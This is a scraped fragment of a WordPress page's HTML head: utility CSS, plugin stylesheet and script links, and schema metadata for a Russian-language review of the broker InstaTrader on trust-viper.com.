.wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=14470' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Finstatrader%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Finstatrader%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/instatrader\/","headline":"Обзор брокера InstaTrader &#8211; честные отзывы","description":"Сегодня мы наблюдаем большое количество компаний, которые ежедневно помогают трейдерам проводить торговые операции на своих платформах. Каждая площадка..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/instatrader\/","headline":"Обзор брокера InstaTrader &#8211; честные отзывы","description":"Сегодня мы наблюдаем большое количество компаний, которые ежедневно помогают трейдерам проводить торговые операции на своих платформах. Каждая площадка...","copyrightYear":"2022"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
